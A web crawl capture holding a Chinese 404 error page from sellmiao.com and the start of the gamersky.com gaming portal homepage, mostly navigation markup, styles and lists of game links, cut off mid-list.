

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sellmiao.com/tag/xiaohua/
body_size: 972
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>网页无法访问</title>
<style>
body{min-height:100vh;display:flex;justify-content:center;align-items:flex-start;margin:0;}
.erx-close-wrap{max-width:92%;}
.erx-close-wrap h2{position:relative;margin:5vh 0 0;}
.erx-close-wrap h2::before{content:"⚠";position:absolute;top:-.2em;right:88%;line-height:100%;color:#ffaa56;font-weight:normal;font-size:8em;opacity:.1;}
</style>
</head>
<body>
<div class="erx-close-wrap">
<p><span style="text-wrap-mode: nowrap"><br/></span></p><p><span style="text-wrap-mode: nowrap"><br/></span></p><p><span style="text-wrap-mode: nowrap"><!--!doctype--></span></p><p><span style="text-wrap-mode: nowrap"><meta charset="UTF-8"/></span></p><p><span style="text-wrap-mode: nowrap"><title>404 Not Found</title></span></p><p><span style="text-wrap-mode: nowrap"></span></p><p><span style="text-wrap-mode: nowrap"></span></p><script src="/tl.js" type="text/javascript"></script><p></p><p><span style="text-wrap-mode: nowrap"></span></p><p><span style="text-wrap-mode: nowrap"><br/></span></p><p><span style="text-wrap-mode: nowrap">&nbsp; &nbsp;&nbsp;</span></p><p><span style="text-wrap-mode: nowrap"></span></p><h1>404 Not Found</h1><p>&nbsp;&nbsp;</p><p></p><p><span style="text-wrap-mode: nowrap"></span></p><p>Sorry, the page you are looking for could not be found.</p><p></p><p><span style="text-wrap-mode: nowrap"></span></p><p><span style="text-wrap-mode: nowrap"></span></p><p><br/></p>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ada24b92ed3f41ba94d7c0bbb4301fac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.gamersky.com/
body_size: 90672
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>游民星空 - 大型单机游戏门户 提供特色单机游戏资讯、下载</title>
    <meta name="keywords" content="单机游戏,单机游戏门户,PC游戏下载,攻略秘籍,游戏资讯,图片,PSP" />
    <meta name="description" content="游民星空是国内单机游戏门户网站,提供特色的游戏资讯,大量游戏攻略,经验,评测文章,以及热门游戏资料专题" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
    <link rel="stylesheet" href="//j.gamersky.com/web2015/css/QZnav.css?20200506" />
    <link rel="stylesheet" href="//j.gamersky.com/css/web2015/css/??style.css,style_index.css,hei_index.css,?20240209" />
	<!--春节top-->
	<!--link rel="stylesheet" href="//j.gamersky.com/web2015/css/style_index_newyear2023.css" / -->
	<!--春节top结束-->
    <script src="//j.gamersky.com/g/jquery-1.8.3.js"></script>
    <script src="//j.gamersky.com/js/??g/mobileesp.js,web2015/js/index.js,web2015/js/vote.js,?20240209"></script>
</head>
<script>document.write(body);</script>
<script src="https://www.gamersky.com/autoinc/allsite/allsite_home_nav_js.htm"></script>
<div class="bodybg1"></div>
<div class="Top home">
    <div class="header">
	<div class="logo">
		<a class="logo1" href="https://www.gamersky.com/"></a>
		<a class="logo2" href="https://www.gamersky.com/"></a>
	</div>
	<div class="advert">
		<div id="top_index_660"></div>
	</div>
</div>

<div class="topnav1">
	<div class="nav1">
		<!-- <a class="TopFirstNavigation" href="https://www.gamersky.com/zhuanti/tga25ing/" target="_blank"><i></i>
			<p>TGA2025</p>
		</a> -->
		<style>
			/* .topnav1 {
                position: relative;
                overflow: visible;
            }

            .topnav1 .nav1 a.TopFirstNavigation i {
                width: 30px;
                height: 26px;
                background: url("//image.gamersky.com/webimg13/gamescom/2025/tga.png") center no-repeat;
                background-size: 100%;
                margin-top: 0;
            }

            .topnav1 .nav1 {
                padding-left: 0;
            }

            .topnav1 .nav1 a {
                margin-right: 19px;
            }

            .topnav1 .nav1 a.TopFirstNavigation p {
                display: block;
            }

            .topnav1 .nav1 a.TopFirstNavigation:hover i {
                background-position: center;
            }

            .topnav1 .nav2 {
                padding-left: 24px;
            }

            .topnav1 .nav2 a {
                margin-right: 23px;
            }

            .topnav1 .nav1 .dm {
                display: none;
            } */


			/*
				wanqujiang
				.topnav1 .nav1 a.TopFirstNavigation i {width:60px; height:18px; background:url(https://image.gamersky.com/webimg13/zhuanti/wqj2023/pc/wqj2023.png) center no-repeat; background-size: 100%;margin-bottom:7px;margin-top: 0;}
				chunjie
				.topnav1 .nav1 a.TopFirstNavigation i {width:74px; height:30px; background:url(https://image.gamersky.com/webimg15/chunjie_skin/2023/navigation.png) center no-repeat; background-size: 100%;margin-bottom:7px;margin-top: 0;}
				*/
		</style>


		<a class="dj" href="https://www.gamersky.com/pcgame/" target="_blank"><i></i>
			<p>单机游戏</p>
		</a>
		<a class="wl" href="https://ol.gamersky.com/" target="_blank"><i></i>
			<p>网络游戏</p>
		</a>
		<a class="ds" href="https://www.gamersky.com/console/" target="_blank"><i></i>
			<p>主机游戏</p>
		</a>
		<a class="sj" href="http://shouyou.gamersky.com/" target="_blank"><i></i>
			<p>手机游戏</p>
		</a>
		<a class="dm" href="javascript:;" target="_blank" style="visibility: hidden;width:60px"><i></i>
			<p></p>
		</a>
	</div>
	<div class="nav2">
		<div>
			<a href="https://www.gamersky.com/news/" target="_blank">资讯</a>
			<a href="https://www.gamersky.com/z/" target="_blank">专区</a>
		</div>
		<div>
			<a href="https://down.gamersky.com/" target="_blank">下载</a>
			<a href="https://www.gamersky.com/handbook/" target="_blank">攻略</a>
		</div>
		<div>
			<a href="https://ku.gamersky.com/" target="_blank">找游戏</a>
			<a href="https://ku.gamersky.com/release/" target="_blank">发售表</a>
		</div>
	</div>
	<div class="nav2">
		<div>
			<a href="https://www.gamersky.com/zl/" target="_blank">专栏</a>
			<a href="https://club.gamersky.com/" target="_blank">圈子</a>
		</div>
		<div>
			<a href="https://www.gamersky.com/review/" target="_blank">评测</a>
			<a href="https://www.gamersky.com/hardware/" target="_blank">硬件</a>
		</div>
		<div>
			<a href="https://gamersky.fhyx.com/" target="_blank" class="countHit countHitSql" data-itemid="1255500">商城<i
					class="tpn_new"></i></a>
			<a href="https://www.gamersky.com/ent/" target="_blank">娱乐</a>
		</div>
		<div>
			<a href="https://web.gamersky.com/" target="_blank" class="countHit countHitSql"
				data-itemid="1275997">玩页游</a>
			<a href="https://www.gamersky.com/top/" target="_blank">排行榜</a>
		</div>
	</div>
	<div class="newIndex">
		<a href="https://www.gamersky.com/indexbeta/" target="_blank"></a>
	</div>
	<style>
		.newIndex {
			float: right;
			background: url(//image.gamersky.com/webimg15/ly.png) repeat-y;
			padding-left: 20px;
		}

		.newIndex a {
			width: 59px;
			height: 52px;
			display: block;
			background: url('https://image.gamersky.com/webimg13/newIndex.png') no-repeat;
			background-size: cover;
		}

		.topnav1 .model {
			margin-right: 20px;
		}

		.topnav1 .nav2 div {
			width: 56px;
		}
	</style>
	<div class="model"><a href="javascript:;" id="switch"><i class="heibai"></i><i class="switch"></i></a></div>
</div>
</div><!--Top end-->
<div class="bgAdWrap" style="display:block!important;position:relative;"></div>
<div id="adscontainer_background_back_index1100_all"></div>
<div class="Mid">
    <div class="Mid_top">
        <!--通栏广告-->
        <div id="adscontainer_banner_new_top_index_1060_1"></div>
        <style>
            .Mid0 {width:1060px;height:auto;}
            .Mid0 .Mid0cont {margin:10px 0;width:1060px;height:auto;font-family:'Microsoft YaHei';overflow:hidden;}
            .Mid0 .Mid0cont .Mid0New-GameBox {width:1060px;height:auto;overflow-y:hidden;overflow-x:auto;}
            .Mid0 .Mid0cont .Mid0New-Gamelist {display:inline-block;white-space:nowrap;clear:both;font-size:0;}
            .Mid0 .Mid0cont .Mid0New-Gamelist li.Mid0New-GameTitle {margin-right:3px;}
            .hei .Mid0 .Mid0cont .Mid0New-Gamelist li.Mid0New-GameTitle a{color: #13beff;}
            .hei .Mid0 .Mid0cont .Mid0New-Gamelist li.Mid0New-GameTitle a.t{color: #ffd103;}
            .Mid0 .Mid0cont .Mid0New-Gamelist li {display:inline-block;height:auto;font-family:'Microsoft YaHei';overflow:visible;font-size:0;}
            .Mid0 .Mid0cont .Mid0New-Gamelist li>div {padding-top:4px;}
            .Mid0 .Mid0cont .Mid0New-Gamelist li a {display:block;height:16px;line-height:16px;}
            .hei .Mid0 .Mid0cont .Mid0New-Gamelist li a.t{color: #ffd103;}
            .Mid0 .Mid0cont .Mid0New-Gamelist li a.noLink {cursor:auto !important;text-decoration:none;border-color:transparent !important;}
            .Mid0 .Mid0cont .Mid0New-Gamelist li a.noLink:hover {color:inherit;}
            .Mid0 .Mid0cont .Mid0New-Gamelist li div a i {float:right;margin-top:-7px;margin-left:2px;display:inline-block;width:9px;height:12px;position:absolute;background:url("//image.gamersky.com/webimg15/h.png") no-repeat;}
            .Mid0 .Mid0cont .Mid0New-Gamelist li.Mid0New-GameItem div a {border-right:1px solid #c6c4c5;padding:0 10px 0 8px;}
            .hei .Mid0 .Mid0cont .Mid0New-Gamelist li.Mid0New-GameItem div a {border-color: #555;}
            .Mid0 .Mid0cont .Mid0New-Gamelist li.lastChild div a {border:none;padding-right:0;}
            .Mid0 .Mid0cont .Mid0New-Gamelist li.Mid0New-GameTitle>div {padding-right:9px;height:20px;line-height:24px;font-size:12px;font-weight:bold;background:url("//image.gamersky.com/webimg15/li0.gif") no-repeat right 8px;overflow:visible;}
            .Mid0 .Mid0cont .Mid0New-Gamelist li.Mid0New-GameTitle>div a {cursor:pointer;}
            .Mid0 .Mid0cont .Mid0New-Gamelist li.Mid0New-GameTitle>div.notext {background:transparent;}
            .Mid0 .Mid0cont .Mid0New-Gamelist li.Mid0New-GameTitle>div.notext a {cursor:auto;}
            .Mid0 .Mid0cont .Mid0New-Gamelist li.Mid0New-GameItem div {height:20px;line-height:24px;font-size:12px;overflow:visible;}
        </style>
        <div class="Mid0" id="Index_Mid0">
            <div class="Mid0nav">
                <a href="javascript:;" class="cur"><span>热门游戏</span></a>
                <a href="javascript:;"><span>战争</span></a>
                <a href="javascript:;"><span>恐怖</span></a>
                <a href="javascript:;"><span>僵尸</span></a>
                <a href="javascript:;"><span>沙盒</span></a>
                <a href="javascript:;"><span>休闲</span></a>
                <a href="javascript:;"><span>硬件杀手</span></a>
                <a href="javascript:;"><span>独立游戏</span></a>
                <a href="javascript:;"><span>国产游戏</span></a>
				<a href="javascript:;"><span style="position: relative;">自运营<img src="https://image.gamersky.com/webimg13/webgame_oss/a436a34b-825f-4477-ad6d-de0826724281.png" width="18" alt="" srcset="" style="position: absolute;right: 2px;top: -1px;"></span></a>
                <!--a class="gifappts countHit countHitSql" data-itemid="1039363" target="_blank" href="http://a.gamersky.com/index.html?1&1"></a-->
            </div>
            <div class="Mid0cont block">
<div class="Mid0pic1">
<a class="countHit" target="_blank" data-itemid="1586260" href="https://www.gamersky.com/z/diablo4/"><img src="https://imgs.gamersky.com/upimg/new_preview/2025/12/12/origin_202512121738224557.jpg" width="168" height="68">
<div class="border"></div>
<div class="mask mk0">
<div class="tit">暗黑破坏神4国服</div>
<div class="txt">在丰富的终局内容中自由探索</div>
</div>
</a>
<a  target="_blank"  href="https://www.gamersky.com/z/pokemonlz/"><img src="https://imgs.gamersky.com/upimg/new_preview/2025/12/10/origin_202512101112184310.jpg" width="168" height="68">
<div class="border"></div>
<div class="mask mk0">
<div class="tit">宝可梦传说Z-A DLC</div>
<div class="txt">超Z队的新故事即将展开</div>
</div>
</a>
<a  target="_blank"  href="https://www.gamersky.com/z/octopath-traveler-0/"><img src="https://imgs.gamersky.com/upimg/new_preview/2025/12/04/origin_202512041011523087.jpg" width="168" height="68">
<div class="border"></div>
<div class="mask mk0">
<div class="tit">八方旅人0</div>
<div class="txt">一段由神明之戒引发的故事</div>
</div>
</a>
<a  target="_blank"  href="https://www.gamersky.com/z/elden-ring-nightreign/"><img src="https://imgs.gamersky.com/upimg/new_preview/2025/12/04/origin_202512040901212690.jpg" width="168" height="68">
<div class="border"></div>
<div class="mask mk0">
<div class="tit">法环：黑夜君临DLC</div>
<div class="txt">全新角色、头目以及特异地形</div>
</div>
</a>
<a  target="_blank"  href="https://www.gamersky.com/z/escape-from-duckov/"><img src="https://imgs.gamersky.com/upimg/new_preview/2025/10/20/origin_202510201039397905.jpg" width="168" height="68">
<div class="border"></div>
<div class="mask mk0">
<div class="tit">逃离鸭科夫</div>
<div class="txt">努力在鸭科夫的世界生存下去</div>
</div>
</a>
<a class="countHit" target="_blank" data-itemid="1462198" href="https://www.gamersky.com/z/cloudheim/"><img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_202601201432021014.jpg" width="168" height="68">
<div class="border"></div>
<div class="mask mk0">
<div class="tit">云之国</div>
<div class="txt">为已支离破碎的国度带来安宁</div>
</div>
</a>
</div>
<ul class="Mid0New-Gamelist GameBoxBlock"><li class="Mid0New-GameTitle" style=""><div><a href="https://ol.gamersky.com" class="t"  target="_blank">网络游戏</a></div><div><a href="https://web.gamersky.com"  target="_blank">网页游戏</a></div><div><a href="https://shouyou.gamersky.com"  target="_blank">手机游戏</a></div><div><a href="https://www.gamersky.com/z/" class="t"  target="_blank">热门单机</a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div><a href="https://www.gamersky.com/AreaIndex/n/"  target="_blank">近期新作</a></div><div><a href="https://www.gamersky.com/z/list_unlisted/"  target="_blank">即将上市</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 91px;"><div><a href="https://www.gamersky.com/z/ab-infinite/"  target="_blank">暗区突围无限</a></div><div><a href="https://tp.9377o.com/1776799/?sid=new" class="t"  target="_blank">超变高爆传奇<i></i></a></div><div><a href="https://www.gamersky.com/z_sy/nshsy/"  target="_blank">逆水寒手游</a></div><div><a href="https://www.gamersky.com/z/eldenring/"  target="_blank">艾尔登法环</a></div><div><a href="https://www.gamersky.com/z/expedition-33/" class="t"  target="_blank">光与影:33号<i></i></a></div><div><a href="https://www.gamersky.com/z/whimsy-bake-craft/"  target="_blank">烘焙与屋造</a></div><div><a href="https://www.gamersky.com/z/arknights-endfield/"  target="_blank">方舟终末地</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 82px;"><div><a href="https://ol.gamersky.com/z/dnf/"  target="_blank">地下城与勇士</a></div><div><a href="https://tp.9377o.com/1776800/?sid=new" class="t"  target="_blank">九职业传奇</a></div><div><a href="https://www.gamersky.com/z/nizhan-future/" class="t"  target="_blank">逆战：未来</a></div><div><a href="https://www.gamersky.com/z/thelastofus2/"  target="_blank">最后生还者2</a></div><div><a href="https://www.gamersky.com/z/old-market-simulator/"  target="_blank">菜市场模拟器</a></div><div><a href="https://www.gamersky.com/z/quarantine-zone-the-last-check/"  target="_blank">检疫区</a></div><div><a href="https://www.gamersky.com/z/codevein2/"  target="_blank">噬血代码2</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 70px;"><div><a href="https://www.gamersky.com/z/sjztzbd/"  target="_blank">三角洲行动</a></div><div><a href="http://web-cps.gamersky.com/InstPage/index.html?key=mxshdhw260109"  target="_blank"> 冒险守护</a></div><div><a href="https://www.gamersky.com/z/wutheringwaves/"  target="_blank">鸣潮</a></div><div><a href="https://www.gamersky.com/z/zsgwsqy/" class="t"  target="_blank">真三起源</a></div><div><a href="https://www.gamersky.com/z/acred/"  target="_blank">刺客信条影</a></div><div><a href="https://www.gamersky.com/z/goose-goose-ducksy/"  target="_blank">鹅鸭杀手游</a></div><div><a href="https://www.gamersky.com/z/dragon-quest-7-reimagined/"  target="_blank">DQ7重制版</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 72px;"><div><a href="https://www.gamersky.com/z/world-of-warcraft/"  target="_blank">魔兽世界</a></div><div><a href="http://web-cps.gamersky.com/InstPage/index.html?key=wzzxdhw231213" class="t"  target="_blank">道士带三狗</a></div><div><a href="https://www.gamersky.com/z/zonezero/"  target="_blank">绝区零</a></div><div><a href="https://www.gamersky.com/z/ghost-of-yotei/"  target="_blank">羊蹄山之魂</a></div><div><a href="https://www.gamersky.com/z/ocean/"  target="_blank">死亡搁浅2</a></div><div><a href="https://www.gamersky.com/z/starrupture/"  target="_blank">星际裂变</a></div><div><a href="https://www.gamersky.com/z/rw3/" class="t"  target="_blank">仁王3</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 78px;"><div><a href="https://ol.gamersky.com/z/nsh/" class="t"  target="_blank">逆水寒</a></div><div><a href="http://web-cps.gamersky.com/InstPage/index.html?key=sbqjdhw260109"  target="_blank">神兵奇迹MU</a></div><div><a href="https://www.gamersky.com/z/hkstarrail/" class="t"  target="_blank">星穹铁道</a></div><div><a href="https://www.gamersky.com/z/baldursgate3/" class="t"  target="_blank">博德之门3</a></div><div><a href="https://www.gamersky.com/z/nioh2/"  target="_blank">仁王2</a></div><div><a href="https://www.gamersky.com/z/island-survival/"  target="_blank">逃出美女岛</a></div><div><a href="https://www.gamersky.com/z/yakuza-kiwami-3/"  target="_blank">如龙：极3</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 81px;"><div><a href="http://web-cps.gamersky.com/InstPage/index.html?key=bzscdhw250327"  target="_blank">鬼服高爆打金</a></div><div><a href="http://web-cps.gamersky.com/InstPage/index.html?key=yscqdhw230628" class="t"  target="_blank">1.76原始传奇</a></div><div><a href="https://www.gamersky.com/z/llzj/"  target="_blank">铃兰之剑</a></div><div><a href="https://www.gamersky.com/z/mb2/"  target="_blank">骑马与砍杀2</a></div><div><a href="https://www.gamersky.com/z/rdr2/"  target="_blank">荒野大镖客2</a></div><div><a href="https://www.gamersky.com/z/yakuza-0-director-s-cut/"  target="_blank">如龙0导剪版</a></div><div><a href="https://www.gamersky.com/z/reanimal/"  target="_blank">ReAnimal</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 65px;"><div><a href="https://www.gamersky.com/z/yjwujian/"  target="_blank">永劫无间</a></div><div><a href="http://web-cps.gamersky.com/InstPage/index.html?key=dbmcdhw260109"  target="_blank">风暴迷城</a></div><div><a href="https://shouyou.gamersky.com/z/wzry/"  target="_blank">王者荣耀</a></div><div><a href="https://www.gamersky.com/z/animalcrossingnh/" class="t"  target="_blank">动森3.0</a></div><div><a href="https://www.gamersky.com/z/tes5/" class="t"  target="_blank">上古卷轴5</a></div><div><a href="https://www.gamersky.com/z/octopath-traveler-0/" class="t"  target="_blank">八方旅人0</a></div><div><a href="https://www.gamersky.com/z/high-on-life-2/"  target="_blank">高能人生2</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 93px;"><div><a href="http://web-cps.gamersky.com/InstPage/index.html?key=ttzjdhw250617"  target="_blank">泰坦之剑(0.1折)</a></div><div><a href="http://web-cps.gamersky.com/InstPage/index.html?key=wjcqdhw240125" class="t"  target="_blank">1.80绿毒高爆版</a></div><div><a href="https://www.gamersky.com/z/wwqysy/"  target="_blank">无畏契约手游</a></div><div><a href="https://www.gamersky.com/z/cyberpunk/"  target="_blank">赛博朋克2077</a></div><div><a href="https://www.gamersky.com/z/mingmo/"  target="_blank">明末渊虚之羽</a></div><div><a href="https://www.gamersky.com/z/metroid-prime/"  target="_blank">银河战士P4</a></div><div><a href="https://www.gamersky.com/z/re9/" class="t"  target="_blank">生化危机9<i></i></a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 92px;"><div><a href="https://www.gamersky.com/z/playbattlegrounds/"  target="_blank">PUBG</a></div><div><a href="http://web-cps.gamersky.com/InstPage/index.html?key=qydhw231213"  target="_blank">权利的游戏</a></div><div><a href="https://www.gamersky.com/z/cfbmf/"  target="_blank">出发吧麦芬</a></div><div><a href="https://www.gamersky.com/z/bmwukong/" class="t"  target="_blank">黑神话悟空</a></div><div><a href="https://www.gamersky.com/z/thewitcher3/"  target="_blank">巫师3狂猎</a></div><div><a href="https://www.gamersky.com/z/jenin-story/"  target="_blank">梦幻地下城</a></div><div><a href="https://www.gamersky.com/z/pokemon-pokopia/"  target="_blank">宝可梦Pokopia</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 63px;"><div><a href="https://www.gamersky.com/z/valorant/" class="t"  target="_blank">无畏契约</a></div><div><a href="http://web-cps.gamersky.com/InstPage/index.html?key=jdcqdhw251121"  target="_blank">绝地苍穹</a></div><div><a href="https://www.gamersky.com/z_sy/mrfz/"  target="_blank">明日方舟</a></div><div><a href="https://www.gamersky.com/z/civilization7/"  target="_blank">文明7</a></div><div><a href="https://www.gamersky.com/z/zeldabotw2/"  target="_blank">王国之泪</a></div><div><a href="https://www.gamersky.com/z/call-of-duty-black-ops-7/"  target="_blank">COD 22</a></div><div><a href="https://www.gamersky.com/z/fatal-frame-2-crimson-butterfly-remake/"  target="_blank">零红蝶RE</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 70px;"><div><a href="http://web-cps.gamersky.com/InstPage/index.html?key=fszxdhw250928"  target="_blank">绯石之心</a></div><div><a href="http://web-cps.gamersky.com/InstPage/index.html?key=ktxydhw250418" class="t"  target="_blank">开天西游</a></div><div><a href="https://www.gamersky.com/z/yuanshen/" class="t"  target="_blank">原神</a></div><div><a href="https://www.gamersky.com/z/resident4re/"  target="_blank">生化4Re</a></div><div><a href="https://www.gamersky.com/z/stellarblade/" class="t"  target="_blank">剑星</a></div><div><a href="https://www.gamersky.com/z/pokemonlz/"  target="_blank">宝可梦Z-A</a></div><div><a href="https://www.gamersky.com/z/monster-hunter-stories3/"  target="_blank">怪猎物语3</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 71px;"><div><a href="https://www.gamersky.com/z/hearth-stone/"  target="_blank">炉石传说</a></div><div><a href="http://web-cps.gamersky.com/InstPage/index.html?key=xjqxzdhw250402"  target="_blank">仙剑奇侠传</a></div><div><a href="https://www.gamersky.com/z/lolm/"  target="_blank">LOL手游</a></div><div><a href="https://www.gamersky.com/z/palworld/"  target="_blank">幻兽帕鲁</a></div><div><a href="https://www.gamersky.com/z/diablo4/"  target="_blank">暗黑4</a></div><div><a href="https://www.gamersky.com/z/escape-from-duckov/" class="t"  target="_blank">逃离鸭科夫</a></div><div><a href="https://www.gamersky.com/z/crimson-desert/"  target="_blank">红色沙漠</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi lastChild" draggable="true" style="width: 95px;"><div><a href="https://www.gamersky.com/z/cs2/" class="t"  target="_blank">CS2</a></div><div><a href="http://web-cps.gamersky.com/InstPage/index.html?key=lmzhdhw250928"  target="_blank">黎明召唤</a></div><div><a href="https://www.gamersky.com/z/dnfm/"  target="_blank">DNF手游</a></div><div><a href="https://www.gamersky.com/z/hollowknightss/" class="t"  target="_blank">丝之歌</a></div><div><a href="https://www.gamersky.com/z/godofwar5/"  target="_blank">战神5</a></div><div><a href="https://www.gamersky.com/z/drova-forsaken-kin/"  target="_blank">困兽之国</a></div><div><a href="https://www.gamersky.com/z/pragmata/" class="t"  target="_blank">识质存在</a></div></li></ul>
</div>
            <div class="Mid0cont none">
<div class="Mid0pic2">
<a target="_blank" href="https://www.gamersky.com/z/spacemarine2/"><img width="125" height="70" src="https://image.gamersky.com/zqimg/20240911_lhy_679_1/zz1.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">战锤40K：星际战士2</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/outpost/"><img width="125" height="70" src="https://image.gamersky.com/zqimg/20240911_lhy_679_2/zz2.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">重装前哨</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/readyornot/"><img width="125" height="70" src="https://image.gamersky.com/zqimg/20240911_lhy_679_1/zz3.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">严阵以待</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/totalwarwarhammer3/"><img width="125" height="70" src="https://image.gamersky.com/zqimg/20240911_lhy_679_1/zz7.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">全面战争：战锤3</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/bf2042/"><img width="125" height="70" src="https://imgs.gamersky.com/pic/2022/20220110_wc_495_1.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">战地2042</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/mb2/"><img width="125" height="70" src="https://image.gamersky.com/zqimg/20240911_lhy_679_1/zz5.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">骑马与砍杀2</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/acecombat7/"><img width="125" height="70" src="https://image.gamersky.com/zqimg/20240911_lhy_679_1/zz4.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">皇牌空战7</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/forhonor/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2024/09/11/origin_202409111426208550.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">荣耀战魂</div>
</a>
</div>
<ul class="Mid0New-Gamelist GameBoxNone"><li class="Mid0New-GameTitle" style=""><div><a href="javascript:;" class="noLink"  >2020年-2025年</a></div><div><a href="javascript:;" class="noLink"  >2017年-2019年</a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div><a href="javascript:;" class="noLink"  >2014年-2016年</a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div><a href="javascript:;" class="noLink"  >2010年-2013年</a></div><div><a href="javascript:;" class="noLink"  >1990年-2009年</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 115px;"><div><a href="https://www.gamersky.com/z/dtda/" class="t"  target="_blank">毁灭战士黑暗时代</a></div><div><a href="https://www.gamersky.com/z/totalwarwarhammer2/"  target="_blank">战锤全面战争2</a></div><div><a href="https://www.gamersky.com/z/vermintide2/"  target="_blank">战锤末世鼠疫2</a></div><div><a href="https://www.gamersky.com/z/strongholdcrusader2/"  target="_blank">要塞十字军东征2</a></div><div><a href="https://www.gamersky.com/z/totalwarattila/"  target="_blank">阿提拉全面战争</a></div><div><a href="https://www.gamersky.com/z/napoleontotalwar/"  target="_blank">拿破仑全面战争</a></div><div><a href="https://www.gamersky.com/z/GearsofWar/"  target="_blank">战争机器</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 68px;"><div><a href="https://www.gamersky.com/z/spacemarine2/"  